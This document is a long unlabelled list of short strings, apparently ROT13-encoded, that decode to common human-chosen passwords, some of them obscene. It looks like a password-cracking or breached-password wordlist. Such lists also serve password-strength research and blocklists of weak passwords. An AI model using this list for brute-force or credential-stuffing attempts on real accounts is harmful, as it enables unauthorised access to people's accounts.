n2002,gbol22,1fcrrql,qnvfuv,2puvyqera,nsebzna,ddddjjjj,byqfxbby,unjnv,i55555,flaqvpng,chxvznx,snangvx,gvtre5,cnexre01,oev5xri6,gvzrkk,jnegohet,ybir55,rpbffr,lryran03,znqvavan,uvtujnl1,husqojsts,xnehan,ohuwislom,jnyyvr,46naq2,xunyvs,rhebc,dnm123jfk456,oboolobo,jbysbar,snyybhgobl,znaavat18,fphon10,fpuahss,vungrlbh1,yvaqnz,fnen123,cbcpbe,snyyratha,qvivar1,zbagoynap,djregl8,ebbarl10,ebnqentr,oregvr1,yngvahf,yrkhfvf,eusisawupe,bcrytg,uvgzr,ntngxn,1lnznun,qzskuxwh,vznybfre,zvpuryy1,fo211fg,fvyire22,ybpxrqhc,naqerj9,zbavpn01,fnfflpng,qfbojvpx,gvaebbs,pgeugalw,ohygnpb,eusplwmupe,nnnnffff,14ff88,wbnaar1,zbznaqqnq,nuwxwqs,lryufn,mvcqevir,gryrfpbc,500600,1frkfrk,snpvny1,zbgneb,511647,fgbare1,grzhwva,ryrcunag1,terngzna,ubarl69,xbpvnx,hxdzjuw6,nygrmmn,phzdhng,mvccbf,xbagvxv,123znk,nygrp1,ovovtba,gbagbf,dnmfrj,abcnfnena,zvyvgne,fhcengg,btynyn,xbonlnfu,ntngur,lnjrgnt,qbtf1,psvrxzes,zrtna123,wnzrfqrn,cbebfrabx,gvtre23,oretre1,uryyb11,frrznaa,fghaare1,jnyxre2,vzvffh,wnonev,zvasq,ybyyby12,uwisl,1-bpg,fgwbuaf,2278124d,123456789djre,nyrk1983,tybjjbez,puvpub,znyyneqf,oyhrqrivy,rkcybere1,543211,pnfvgn,1gvzr,ynpurfvf,nyrk1982,nveobea1,qhorfbe,punatn,yvmmvr1,pncgnvax,fbpbby,ovqhyr,znepu23,1861oee,x.ywkes,jngpubhg,sbgmr,1oevna,xrxfn2,nnnn1122,zngevz,cebivqvna,cevinqb,qernzr,zreel1,nertqbar,qnivqg,abhabhe,gjragl2,cynl2jva,negpnfg2,mbagvx,552255,fuvg1,fyhttl,552861,qe8350,oebbmr,nycun69,guhaqre6,xnzryvn2011,pnyro123,zzkkzz,wnzrfu,ysloxwq,125267,125000,124536,oyvff1,qqqfff,vaqbarfv,obo69,123888,gtxokstl,trene,gurznpx,uvwbqrchgn,tbbq4abj,qqq123,pyx430,xnynfu,gbyxvra1,132sberire,oynpxo,jungvf,f1f2f3f4,ybyxva09,lnznune,48a25epp,qwgvrfgb,111222333444555,ovtohyy,oynqr55,pbbyoerr,xryfr,vpujvyy,lnznun12,fnxvp,ororgb,xngbbz,qbaxr,fnune,jnuvar,645202,tbq666,oreav,fgnejbbq,whar15,fbabvb,gvzr123,yyorna,qrnqfbhy,ynmneri,pqgas,xflhfun,znqnepubq,grpuavx,wnzrfl,4fcrrq,grabefnk,yrtfubj,lbfuv1,puevfoy,44r3roqn,gensnytn,urngure7,frensvzn,snibevgr4,unirsha1,jbyir,55555e,wnzrf13,abferqan,obqrna,wyrggvre,obeenpub,zvpxnry,znevahf,oehgh,fjrrg666,xvobet,ebyyebpx,wnpxfba6,znpebff1,bhfbbare,9085084232,gnxrzr,123djnfmk,sverqrcg,isesuwq,wnpxsebf,123456789000,oevnar,pbbxvr11,onol22,obool18,tebzbin,flfgrzbsnqbja,znegva01,fvyire01,cvznbh,qneguznhy,uvwvak,pbzzb,purpu,fxlzna,fhafr,2ieq6,iynqvzvebian,hguislom,avpbyr01,xerxre,obob1,i123456789,rekgto,zrrgbb,qenxpnc,isis12,zvfvrx1,ohgnar,argjbex2,sylref99,evbtenaq,wraalx,r12345,fcvaar,ninyba11,ybirwbar,fghqra,znvag,cbefpur2,djregl100,punzorey,oyhrqbt1,fhatnz,whfg4h,naqerj23,fhzzre22,yhqvp,zhfvpybire,nthvy,orneqbt1,yvoregva,cvccb1,wbfryvg,cngvgb,ovtoregu,qvtyre,flqarr,wbpxfgen,cbbcb,wnf4na,anfgln123,cebsvy,shrffr,qrsnhyg1,gvgna2,zraqbm,xcpbstf,nanzvxn,oevyyb021,obzorezna,thvgne69,yngpuvat,69chffl,oyhrf2,curytr,avawn123,z7a56kb,djregnfq,nyrk1976,phaavatu,rfgeryn,tynqonpu,znevyyvba,zvxr2000,258046,olcbc,zhssvazna,xq5396o,mrenghy,qwxkojs,wbua77,fvtzn2,1yvaqn,fryhe,erccrc,dhnegm1,grra1,serrpyhf,fcbbx1,xhqbf4rire,pyvgevat,frkvarff,oyhzcxva,znpobbx,gvyrzna,pragen,rfpnsybjar,cragnoyr,funag,tenccn,mireri,1nyoreg,ybzzrefr,pbssrr11,777123,cbyxvyb,zhccrg1,nyrk74,yxwutsqfnmk,byrfvpn,ncevy14,on25547,fbhguf,wnfzv,nenfuv,fzvyr2,2401crqeb,zlonor,nyrk111,dhvagnva,cvzc1,gqrve8o2,znxraan,122333444455555,%r2%82%np,gbbgfvr1,cnff111,mndkfj123,txsqslog,pasaopaoes,hfreznar,vybirlbh12,uneq69,bfnfhan,svertbq,neivaq,onobpuxn,xvff123,pbbxvr123,whyvr123,xnznxnmv,qlyna2,223355,gnathl,aougdn,gvttre13,ghool1,znxniry,nfqsyxw,fnzob1,zbababxr,zvpxrlf,tnlthl,jva123,terra33,jpeskgitowl,ovtfznyy,1arjyvsr,pybir,onolsnp,ovtjnirf,znzn1970,fubpxjni,1sevqnl,onffrl,lneqqbt,pbqrerq1,ivpgbel7,ovtevpx,xenpxre,thysfger,puevf200,fhaonaan,oreghmmv,ortrzbgvx,xhbyrzn,cbaqhf,qrfgvarr,123456789mm,novbqha,sybcfl,nznqrhfcgspbe,trebavz,lttqenfv,pbagrk,qnavry6,fhpx1,nqbavf1,zbbern,ry345612,s22encgbe,zbivrohs,enhapul,6043qxs,mkpioaz123456789,revp11,qrnqzbva,engvht,abfyvj,snaavrf,qnaab,888889,oynax1,zvxrl2,thyyvg,gube99,znzvln,byyvro,gubgu,qnttre1,jrofbyhgvbaffh,obaxre,cevir,1346798520,03038,d1234d,zbzzl2,pbagnk,muvcb,tjraqbyv,tbguvp1,1234562000,ybirqvpx,tvofb,qvtvgny2,fcnpr199,o26354,987654123,tbyvir,frevbhf1,cvixbb,orggre1,824358553,794613258,angn1980,ybtbhg,svfucbaq,ohggff,fdhvqyl,tbbq4zr,erqfbk19,wubaal,mfr45eqk,zngevkkk,ubarl12,enzvan,213546879,zbgmneg,snyy99,arjfcncr,xvyyvg,tvzcl,cubgbjvm,byrfwn,gurohf,znepb123,147852963,orqoht,147369258,uryyobhaq,twtwkes,123987456,ybiruheg,svir55,unzzre01,1234554321n,nyvan2011,crccvab,nat238,dhrfgbe,112358132,nyvan1994,nyvan1998,zbarl77,obowbarf,nvtrevz,perffvqn,znqnyran,420fzbxr,gvapunve,enira13,zbbfre,znhevp,ybiroh,nqvqnf69,xelcgba1,1111112,ybiryvar,qviva,ibfubq,zvpunryz,pbpbggr,toxohuoi,76689295,xryylw,eubaqn1,fjrrgh70,fgrnzsbehzf,trrdhr,abgurer,124p41,dhvkbgvp,fgrnz181,1169900,esptgupeod,esioxz,frkfghss,1231230,qwpgiz,ebpxfgne1,shyunzsp,ourpoe,esagls,dhvxfvyi,56836803,wrqvznfgre,cnatvg,tsuwxz777,gbpbby,1237654,fgryyn12,55378008,19216811,cbggr,sraqre12,zbegnyxbzong,onyy1,ahqrtvey,cnynpr22,enggenc,qrorref,yvpxchffl,wvzzl6,abg4h2p,jreg12,ovtwhttf,fnqbznfb,1357924,312znf,ynfre123,nezvavn,oenasbeq,pbnfgvr,zezbwb,19801982,fpbgg11,onanna123,vaterf,300mkgg,ubbgref6,fjrrgvrf,19821983,19831985,19833891,fvaasrva,jrypbzr4,jvaare69,xvyyrezna,gnpulba,gvter1,alzrgf1,xnatby,znegvarg,fbbgl1,19921993,789djr,unefvatu,1597535,gurpbhag,cunagbz3,36985214,yhxnf123,117711,cnxvfgna1,znqznk11,jvyybj01,19932916,shpxre12,syuepv,bcryntvyn,gurjbeq,nfuyrl24,gvttre3,penmlw,encvqr,qrnqsvfu,nyynan,31359092,fnfun1993,fnaqref2,qvfpzna,mnd!2jfk,obvyrezn,zvpxrl69,wnzrft,onolob,wnpxfba9,bevba7,nyvan2010,vaqvra,oerrmr1,ngrnfr,jnefcvgr,onmbatnm,1prygvp,nfthneq,zltny,svgmtren,1frperg,qhxr33,plxybar,qvcnfphp,cbgncbi,1rfpbone2,p0y0enq0,xxv177ux,1yvggyr,znpbaqb,ivpgbevln,crgre7,erq666,jvafgba6,xy?oraunia,zharpn,wnpxzr,wraana,uncclyvsr,nz4u39q8au,obqlohvy,201980,qhgpuvr,ovttnzr,yncb4xn,enhpura,oynpx10,syndhvg,jngre12,31021364,pbzznaq2,ynvagu88,znmqnzk5,glcuba,pbyva123,epsuysp,djnfmk11,t0njnl,enzve,qvrfvenr,unpxrq1,prffan1,jbbqsvfu,ravtzn2,cdae67j5,bqtrm8w3,tevfbh,uvurryf,5tgtvnkz,2580258,bubgavx,genafvgf,dhnpxref,frewvx,znxramvr,zqztngrj,oelnan,fhcrezna12,zryyl,ybxvg,gurtbq,fyvpxbar,sha4nyy,argcnff,craubefr,1pbbcre,aflap,nfqnfq22,bgurefvqr,ubarlqbt,ureovr1,puvcuv,cebtubhfr,y0aq0a,funtt,fryrpg1,sebfg1996,pnfcre123,pbhage,zntvpung,terngmlb,wlbguv,3ornef,gursyl,avxxvgn,stwpawx,avgebf,ubealf,fna123,yvtugfcr,znfybin,xvzore1,arjlbex2,fcnzzz,zvxrwbar,chzcx1a,oehvfre1,onpbaf,ceryhqr9,obbqvr,qentba4,xraargu2,ybir98,cbjre5,lbqhqr,chzon,guvayvar,oyhr30,frkklow,2qhzo2yvir,zngg21,sbefnyr,1pnebyva,vaabin,vyvxrcbea,eotgxwq,n1f2q3s,jh9942,ehsshf,oynpxobb,djregl999,qenpb1,znepryva,uvqrxv,traqnys,geriba,fnenun,pnegzra,lwuoxzpe,gvzr2tb,snapyho,ynqqre1,puvaav,6942987,havgrq99,yvaqnp,dhnqen,cnbyvg,znvafger,ornab002,yvapbya7,oryyraq,nabzvr,8520456,onatnybe,tbbqfghss,pureabi,fgrcnfuxn,thyyn,zvxr007,senffr,uneyrl03,bzavfynfu,8538622,znelwna,fnfun2011,tvarbx,8807031,ubeavre,tbcvangu,cevaprfvg,oqe529,tbqbja,obffynql,unxnbar,1djr2,znqzna1,wbfuhn11,ybirtnzr,onlnzba,wrqv01,fghcvq12,fcbeg123,nnn666,gbal44,pbyyrpg1,puneyvrz,puvznven,pk18xn,geevz777,puhpxq,gurqernz,erqfbk99,tbbqzbeavat,qrygn88,vybirlbh11,arjyvsr2,svtinz,puvpntb3,wnfbax,12djre,9875321,yrfgng1,fngpbz,pbaqvgvb,pncev50,fnlnxn,9933162,gehaxf1,puvatn,fabbpu,nyrknaq1,svaqhf,cbrxvr,psqols,xrivaq,zvxr1969,sver13,yrsgvr,ovtghan,puvaah,fvyrapr1,prybf1,oynpxqen,nyrk24,tstsvs,2obbof,unccl8,rabyntnl,fngnavi1993,gheare1,qlynaf,crhtrb,fnfun1994,ubccry,pbaab,zbbafubg,fnagn234,zrvfgre1,008800,unanxb,gerr123,djrenf,tsvglzes,erttvr31,nhthfg29,fhcreg,wbfuhn10,nxnqrzvn,toywusp,mbeeb123,angunyvn,erqfbk12,uscqwy,zvfuznfu,abxvnr51,allnaxrrf,gh190022,fgebatob,abar1,abg4h2ab,xngvr2,cbcneg,uneyrdhv,fnagna,zvpuny1,1gurebpx,fperjh,pflrxzes,byrzvff1,glerfr,ubbcyr,fhafuva1,phpvan,fgneonfr,gbcfurys,sbfgrk,pnyvsbeavn1,pnfgyr1,flznagrp,cvccbyb,ononer,gheagnoy,1natryn,zbb123,vcigro,tbtbys,nyrk88,plpyr1,znkvr1,cunfr2,fryuhefg,sheavghe,fnzsbk,sebzirezvar,fund34,tngbef96,pncgnva2,qrybatr,gbzngbr,ovfbhf,mkpioazn,tynpvhf,cvarnccyr1,pnaaryyr,tnavony,zxb09vwa,cnenxynfg1974,uboorf12,crggl43,negrzn,whavbe8,zlybire,1234567890q,sngny1gl,cebfgerrg,crehna,10020,anqln,pnhgvba1,znebpnf,punary5,fhzzre08,zrgny123,111ybk,fpencl,gungthl,rqqvr666,jnfuvatgb,lnaavf,zvaarfbgn_uc,yhpxl4,cynlobl6,anhzbin,nmmheeb,cngng,qnyr33,cn55jq,fcrrqfgre,mrznabin,fnenug,arjgb,gbal22,dfprfm,nexnql,1byvire,qrngu6,ixsjk046,nagvsynt,fgnatf,wms7ds2r,oevnac,sbmml,pbql123,fgnegerx1,lbqn123,zhepvryn,genonwb,yioauogqs,pnanevb,syvcre,nqebvg,urael5,tbqhpxf,cncvehf,nyfxqw,fbppre6,88zvxr,tbtrggre,gnarybea,qbaxvat,znexl1,yrrqfh,onqzbsb,ny1916,jrgqbt,nxzneny,cnyyrg,ncevy24,xvyyre00,arfgrebin,ehtol123,pbssrr12,oebjfrhv,enyyvneg,cnvtbj,pnytnel1,nezlzna,igyqgygq,sebqb2,sekgto,vnzovtny,oraab,wnlgrr,2ubg4lbh,nfxne,ovtgrr,oeragjbb,cnyynqva,rqqvr2,ny1916j,ubebfub,ragenqn,vybirgvgf,iragher1,qentba19,wnlqr,puhinx,wnzrfy,sme600,oenaqba8,iwdiou,fabjony,fangpu1,ot6awbxs,chqqre,xnebyva,pnaqbb,cshsyes,fngpury1,znagrpn,xubatovrg,pevggre1,cnegevqt,fxlpynq,ovtqba,tvatre69,oenir1,nagubal4,fcvaanxr,puvanqby,cnffbhg,pbpuvab,avccyrf1,15058,ybcrfx,fvksyntf,yybb999,cnexurnq,oernxqnapr,pvn123,svqbqvqb,lhvger12,sbbrl,negrz1995,tnlnguev,zrqva,abaqevirefvt,y12345,oenib7,unccl13,xnmhln,pnzfgre,nyrk1998,yhpxll,mvcpbqr,qvmmyr,obngvat1,bchfbar,arjcnffj,zbivrf23,xnzvxnmv,mncngb,oneg316,pbjoblf0,pbefnve1,xvatfuvg,ubgqbt12,ebylng,u200fiez,djregl4,obbsre,euglygxz,puevf999,inm21074,fvzsrebcby,cvgobff,ybir3,oevgnavn,gnalfuxn,oenhfr,123djregl123,norvyyr,zbfpbj1,vyxnri,znahg,cebprff1,vargpst,qentba05,sbegxabk,pnfgvyy,elaare,zezvxr,xbnynf,wrrohf,fgbpxcbe,ybatzna,whnacnoy,pnvzna,ebyrcynl,wrerzv,26058,cebqbwb,002200,zntvpny1,oynpx5,oiytnev,qbbtvr1,pougdn,znuvan,n1f2q3s4t5u6,woyceb,hfzp01,ovfzvynu,thvgne01,ncevy9,fnagnan1,1234nn,zbaxrl14,fbebxva,rina1,qbbuna,navznyfrk,csdkglwe,qvzvgel,pngpuzr,puryyb,fvyirepu,tybpx45,qbtyrt,yvgrfcrr,aveinan9,crlgba18,nylqne,jneunzre,vyhizr,fvt229,zvabgnie,ybomvx,wnpx23,ohfujnpx,bayva,sbbgonyy123,wbfuhn5,srqrebi,jvagre2,ovtznk,shsaseuopao,uscyqsauo,1qnxbgn,s56307,puvczbax,4avpx8,cenyvar,iouwu123,xvat11,22gnatb,trzvav12,fgerrg1,77879,qbbqyroh,ubzlnx,165432,puhyhguh,gevkv,xneyvgb,fnybz,ervfra,pqgaxmkwe,cbbxvr11,gerzraqb,funmnnz,jrypbzr0,00000gl,crrjrr51,cvmmyr,tvyrnq,olqnaq,fneine,hcfxveg,yrtraqf1,serrjnl1,grrashpx,enatre9,qnexsver,qslzes,uhag0802,whfgzr1,ohssl1zn,1uneel,671sfn75lg,oheesbbg,ohqfgre,cn437gh,wvzzlc,nyvan2006,znynpba,puneyvmr,ryjnl1,serr12,fhzzre02,tnqvan,znanen,tbzre1,1pnffvr,fnawn,xvfhyln,zbarl3,chwbyf,sbeq50,zvqvynaq,ghetn,benatr6,qrzrgevh,sernxobl,bebfvr1,enqvb123,bcra12,ishscol,zhfgrx,puevf33,navzrf,zrvyvat,agugiwe,wnfzvar9,tsqxwq,byvtneu,znevzne,puvpntb9,.xmves,ohtfftho,fnzhenvk,wnpxvr01,cvzcwhvp,znpqnq,pntvin,ireabfg,jvyylobl,slawlwqs,gnool1,cevirg123,gbeerf9,erglcr,oyhrebbz,enira11,d12jr3,nyrk1989,oevatvgba,evqrerq,xnerygwr,bj8wgpf8g,pvppvn,tbavaref,pbhagelo,24688642,pbivatgb,24861793,orloynqr,ivxva,onqoblm,jynsvtn,jnyfgvo,zvenaq,arrqnwbo,puybrf,onyngba,xocsqgas,serlwn,obaq9007,tnoevry12,fgbezoev,ubyyntr,ybir4rir,srabzrab,qnexavgr,qentfgne,xlyr123,zvysuhagre,zn123123123,fnzvn,tuvfynva,raevdhr1,srevra12,kwl6721,angnyvr2,ertyvffr,jvyfba2,jrfxre,ebfrohq7,nznmba1,eborege,eblxrnar,kgpagu,znzngngn,penmlp,zvxvr,fninanu,oybjwbo69,wnpxvr2,sbegl1,1pbssrr,suolwkes,ohoonu,tbgrnz,unpxrqvg,evfxl1,ybtbss,u397caie,ohpx13,eboreg23,oebap,fg123fg,tbqsyrfu,cbeabt,vnzxvat,pvfpb69,frcgvrzoe,qnyr38,mubatthb,gvoone,cnagure9,ohssn1,ovtwbua1,zlchccl,iruislpe,ncevy16,fuvccb,sver1234,terra15,d123123,thatnqva,fgrirt,byvivre1,puvanfxv,zntabyv,snvgul,fgbez12,gbnqsebt,cnhy99,78791,nhthfg20,nhgbzngv,fdhvegyr,purrml,cbfvgnab,oheoba,ahaln,yyrocznp,xvzzv,ghegyr2,nyna123,cebxhebe,ivbyva1,qherk,chffltny,ivfvbane,gevpx1,puvpxra6,29024,cybjobl,esloerxf,vzohr,fnfun13,jntare1,ivgnybtl,pslzes,gurceb,26028,tbeohabi,qiqpbz,yrgzrva5,qhqre,snfgsha,cebava,yvoen1,pbaare1,uneyrl20,fgvaxre1,20068,20038,nzvgrpu,flbhat,qhtjnl,18068,jrypbzr7,wvzzlcnt,nanfgnpv,xnsxn1,csusarpaus,pngfff,pnzchf100,funzny,anpub1,sver12,ivxvatf2,oenfvy1,enatrebire,zbunzzn,crerfirg,14058,pbpbzb,nyvban,14038,djnfre,ivxrf,poxzqs,fxloyhr1,bh81234,tbbqybir,qsxzygisu,108888,ebnzre,cvaxl2,fgngvp1,mkpi4321,onezra,ebpx22,furyol2,zbetnaf,1whavbe,cnfjbeq1,ybtwnz,svsgl5,auseawuopa,punqql,cuvyyv,arzrfvf2,vatravre,qwxewq,enatre3,nvxzna8,xabgurnq,qnqql69,ybir007,iflguo,sbeq350,gvtre00,eraehg,bjra11,raretl12,znepu14,nyran123,eboreg19,pnevfzn,benatr22,zhecul11,cbqnebx,cebmnx,xstrves,jbys13,ylqvn1,funmmn,cnenfun,nxvzbi,gboovr,cvybgr,urngure4,onfgre,yrbarf,tmaskwe,zrtnzn,987654321t,ohyytbq,obkfgre1,zvaxrl,jbzongf,iretvy,pbyrtvngn,yvapby,fzbbgur,cevqr1,pnejnfu1,yngeryy,objyvat3,slyugd123,cvpxjvpx,rvqre,ohooyrobk,ohaavrf1,ybdhvg,fyvccre1,ahgfnp,chevan,kghgqsus,cybxvwh,1dnmkf,huwclfd,mkpionfqst,rawbl1,1chzcxva,cunagbz7,znzn22,fjbeqfzn,jbaqreoe,qbtqnlf,zvyxre,h23456,fvyina,qsxguoe,fyntryfr,lrnuzna,gjbguerr,obfgba11,jbys100,qnaalt,gebyy1,slawl123,tuopasq,osgrfg,onyyfqrrc,oboolbee,nycunfvt,pppqrzb,sver123,abejrfg,pynver2,nhthfg10,ygu1108,ceboyrznf,fncvgb,nyrk06,1ehfgl,znppbz,tbvevfu1,bulrf,okqhzo,anovyn,obborne1,enoovg69,cevapvc,nyrkfnaqre,geninvy,punagny1,qbtttl,terracrn,qvnoyb69,nyrk2009,oretra09,crggvpbn,pynffr,prvyvqu,iynq2011,xnznxvev,yhpvqvgl,dnm321,puvyrab,prksus,99enatre,zpvgen,rfgbccry,ibyibf60,pnegre80,jrocnff,grzc12,gbhnert,sptouol,ohoon8,fhavgun,200190eh,ovgpu2,funqbj23,vyhivg,avpbyr0,ehora1,avxxv69,ohgggg,fubpxre1,fbhfpurs,ybcbgbx01,xnagbg,pbefnab,psasls,evireng,znxnyh,fjncan,nyy4h9,pqgaxsl,agxgtrcoe,ebanyqb99,gubznfw,ozj540v,puevfj,obbzon,bcra321,m1k2p3i4o5a6z7,tnivbgn,vprzna44,sebfln,puevf100,puevf24,pbfrggr,pyrnejng,zvpnry,obbtlzna,chffl9,pnzhf1,puhzcl,urppeod,xbabcyln,purfgre8,fpbbgre5,tuwtshslys,tvbggb,xbbyxng,mreb000,obavgn1,pxsyeod,w1964,znaqbt,18a28a24n,erabo,urnq1,furetne,evatb123,gnavgn,frk4serr,wbuaal12,unyoreq,erqqrivyf,ovbybt,qvyyvatr,sngo0l,p00cre,ulcreyvg,jnyynpr2,fcrnef1,ivgnzvar,ohurves,fybobqn,nyxnfu,zbbzna,znevba1,nefrany7,fhaqre,abxvn5610,rqvsvre,cvccbar,slsawxzgqok,shwvzb,crcfv12,xhyvxbin,obyng,qhrggb,qnvzba,znqqbt01,gvzbfuxn,rmzbarl,qrfqrzba,purfgref,nvqra,uhthrf,cngevpx5,nvxzna08,eboreg4,ebravpx,alenatre,jevgre1,36169544,sbkzhyqre,118801,xhggre,funfunax,wnzwne,118811,119955,nfcvevan,qvaxhf,1fnvybe,anytrar,19891959,fanes,nyyvr1,penpxl,erfvcfn,45678912,xrzrebib,19841989,argjner1,nyuvzvx,19801984,avpbyr123,19761977,51501984,znynxn1,zbagryyn,crnpushm,wrgueb1,plcerff1,uraxvr,ubyqba,rfzvgu,55443322,1sevraq,dhvdhr,onaqvpbbg,fgngvfgvxn,terng123,qrngu13,hpug36,znfgre4,67899876,obofzvgu,avxxb1,we1234,uvyynel1,78978978,efgheob,ymymqspm,oybbqyhfg,funqbj00,fxntra,onzovan,lhzzvrf,88887777,91328378,znggurj4,vgqbrf,98256518,102938475,nyvan2002,123123789,shonerq,qnaalf,123456321,avxvsbe,fhpx69,arjzrkvpb,fphonzna,euopao,svsasl,chssqnqq,159357852,qgurlkoe,gurzna22,212009164,cebube,fuveyr,awv90bxz,arjzrqvn,tbbfr5,ebzn1995,yrgffrr,vprzna11,nxfnan,jverahg,cvzcqnql,1212312121,gnzcyvre,cryvpna1,qbzbqrqbib,1928374655,svpgvba6,qhpxcbaq,loerpm,gujnpx,bargjb34,thafzvgu,zheculqb,snyybhg1,fcrpger1,wnoorejb,wtwrfd,gheob6,obob12,erqelqre,oynpxchf,ryran1971,qnavybin,nagbva,obob1234,obobo,obooboob,qrna1,222222n,wrfhftbq,zngg23,zhfvpny1,qnexzntr,ybccby,jreerj,wbfrcun,erory12,gbfuxn,tnqsyl,unjxjbbq,nyvan12,qabzlne,frknqqvpg,qnatvg,pbby23,lbpenpx,nepuvzrq,snebhx,ausxmxm,yvaqnybh,111mmmmm,tuwngppwu,jrgurcrbcyr,z123456789,jbjfref,xoxokes,ohyyqbt5,z_ebrfry,fvffvavg,lnzbba6,123rjdnfq,qnatry,zvehibe79,xnlgrr,snypba7,onaqvg11,qbgarg,qnaavv,nefrany9,zvngnzk5,1gebhoyr,fgevc4zr,qbtcvyr,frklerq1,ewqsxgqs,tbbtyr10,fubegzna,pelfgny7,njrfbzr123,pbjqbt,unehxn,oveguqnl28,wvggre,qvnobyvx,obbzre12,qxavtug,oyhrjngr,ubpxrl123,pez0624,oyhroblf,jvyyl123,whzchc,tbbtyr2,pboen777,yynorfno,ivprybeq,ubccre1,treelore,erzznu,w10r5q4,ddddddj,nthfgv,ser_nx8lw,anuyvx,erqebova,fpbgg3,rcfba1,qhzcl,ohaqnb,navbyrx,ubyn123,wretraf,vgfnfrperg,znkfnz,oyhryvtug,zbhagnv1,obatjngre,1ybaqba,crccre14,serrhfr,qrerxf,djrdj,sbeqtg40,esusqsl,envqre12,uhaaloha,pbzcnp,fcyvpre,zrtnzba,ghsstbat,tlzanfg1,ohggre11,zbqnqql,jncoof_1,qnaqryvb,fbppre77,tuwaoqwpawmlog,123klv2,svfurnq,k002gc00,jubqnzna,555nnn,bhffnzn,oehabqbt,grpuavpv,czgtwaoy,dpkqj8el,fpujrqra,erqfbk3,gueboore,pbyyrpgb,wncna10,qoz123qz,uryyubha,grpu1,qrnqmbar,xnuyna,jbys123,qrguxybx,kmfnjd,ovtthl1,ploegup,punaqyr,ohpx01,dd123123,frpergn,jvyyvnzf1,p32649135,qrygn12,synfu33,123wbxre,fcnprwnz,cbybcb,ubylpenc,qnzna1,ghzzlorq,svanapvn,ahfeng,rhebyvar,zntvpbar,wvzxvex,nzrevgrp,qnavry26,friraa,gbcnmm,xvatcvaf,qvzn1991,znpqbt,fcrapre5,bv812,trbsser,zhfvp11,onssyr,123569,hfntv,pnffvbcr,cbyyn,yvypebjr,gurpnxrvfnyvr,iouwaqwugj,igubxvrf,byqznaf,fbcuvr01,tubfgre,craal2,129834,ybphghf1,zrrfun,zntvx,wreel69,qnqqlftvey,vebaqrfx,naqerl12,wnfzvar123,ircfesla,yvxrfqvpx,1nppbeq,wrgobng,tensvk,gbzhpu,fubjvg,cebgbmbn,zbfvnf98,gnohergxn,oynmr420,rfrava,nany69,mui84xi,chvffnag,puneyrf0,nvfujneln,onolyba6,ovggre1,yravan,enyrvtu1,yrpung,npprff01,xnzvyxn,slawl,fcnexcyh,qnvfl3112,pubccr,mbbgfhvg,1234567w,eholebfr,tbevyyn9,avtugfunqr,nygreangvin,ptusqwkloe,fahttyrf1,10121i,ibin1992,yrbaneqb1,qnir2,znggurjq,isusaoe,1986zrgf,abohyy,onpnyy,zrkvpna1,whnawb,znsvn1,obbzre22,fblyrag,rqjneqf1,wbeqna10,oynpxjvq,nyrk86,trzvav13,yhane2,qpgipwpsaz,znynxv,cyhttre,rntyrf11,fansh2,1furyyl,pvagnxh,unaanu22,goveq1,znxf5843,vevfu88,ubzre22,nznebx,sxgepslyuwqs,yvapbya2,nprff,ter69xvx,arrq4fcrrq,uvtugrpu,pber2qhb,oyhag1,hoyuwtwloes,qentba33,1nhgbcnf,nhgbcnf1,jjjj1,15935746,qnavry20,2500nn,znffvz,1ttttttt,96sbeq,uneqpbe1,pboen5,oynpxqentba,ibina_yg,bebpuvzneh,uwyoagxo,djreglhvbc12,gnyyra,cnenqbxf,sebmrasvfu,tuwhusiiopa,treev1,ahttrgg,pnzvyvg,qbevtug,genaf1,freran1,pngpu2,oxzlru,sverfgba,nsuisjgqa,checyr3,svther8,shpxln,fpnzc1,ynenawn,bagurbhgfvqr,ybhvf123,lryybj7,zbbajnyx,zrephel2,gbyxrva,envqr,nzraen,n13579,qenaero,5150iu,unevfu,genpxfgn,frkxvat,bmmzbfvf,xngvrr,nybzne,zngevk19,urnqebbz,wnuybir,evatqvat,ncbyyb8,132546,132613,12345672000,fnerggn,135798,136666,gubznf7,136913,bargjbguerr,ubpxrl33,pnyvqn,arsregvg,ovgjvfr,gnvyubbx,obbc4,xstrpoe,ohwuzohwuz,zrgny69,gurqnex,zrgrbeb,sryvpvn1,ubhfr12,gvahivry,vfgvan,inm2105,cvzc13,gbbysna,avan1,ghrfqnl2,znkzbgvirf,ytxc500,ybpxfyrl,gerrpu,qneyvat1,xhenzn,nzvaxn,enzva,erqurq,qnmmyre,wntre1,fgcvyvbg,pneqzna,esiglz,purrfre,14314314,cnenzbha,fnzpng,cyhzcl,fgvssvr,ifnwlwe,cnangun,ddd777,pne12345,098cbv,nfqmk,xrrtna1,sheryvfr,xnyvsbeavn,iouwpxsq,ornfg123,mpsismxrkvsm,uneel5,1oveqvr,96328v,rfpbyn,rkgen330,urael12,tsuslwdm,14h2ai,znk1234,grzcyne1,1qnir,02588520,pngeva,cnatbyva,zneunon,yngva1,nzbepvgb,qnir22,rfpncr1,nqinapr1,lnfhuveb,tercj,zrrgzr,benatr01,rearf,reqan,mfreta,anhgvpn1,whfgvao,fbhaqjni,zvnfzn,tert78,anqvar1,frkznq,ybironol,cebzb1,rkpry1,onolf,qentbazn,pnzel1,fbaarafpurva,snebbd,jnmmxncevirg,zntny,xngvanf,ryivf99,erqfbk24,ebbarl1,puvrsl,crttlf,nyvri,cvyfhat,zhqura,qbagqbvg,qraavf12,fhcrepny,raretvn,onyyfbhg,shabar,pynhqvh,oebja2,nzbpb,qnoy1125,cuvybf,twqgxoagxz,freirggr,13571113,juvmmre,abyyvr,13467982,hcvgre,12fgevat,oyhrwnl1,fvyxvr,jvyyvnz4,xbfgn1,143333,pbaabe12,fhfgnaba,06068,pbecbeng,ffanxr,ynhevgn,xvat10,gnubrf,nefrany123,fncngb,puneyrff,wrnaznep,yrirag,nytrevr,znevar21,wrggnf,jvafbzr,qpgitocys,1701no,kkkc455j0eq5,yyyyyyy1,bbbbbbb1,zbanyvf,xbhsnk32,nanfgnfln,qrohttre,fnevgn2,wnfba69,hsxkwlwe,twypasqs,1wreel,qnavry10,onyvabe,frkxvggra,qrngu2,djregnfqstmkpio,f9gr949s,irtrgn1,flfzna,znkknz,qvznovyna,zbbbfr,vybirgvg,whar23,vyyrfg,qbrfvg,znzbh,nool12,ybatwhzc,genafnyc,zbqrengb,yvggyrthl,zntevggr,qvyabmn,unjnvvthl,jvaovt,arzvebss,xbxnvar,nqzven,zlrznvy,qernz2,oebjarlrf,qrfgval7,qentbaff,fhpxzr1,nfn123,naqenavx,fhpxrz,syrfuobg,qnaqvr,gvzzlf,fpvgen,gvzqbt,unforra,thrfff,fzryylsr,nenpuar,qrhgfpuy,uneyrl88,oveguqnl27,abobql1,cncnfzhe,ubzr1,wbanff,ohavn3,rcngo1,rzonyz,isirxzes,ncnpre,123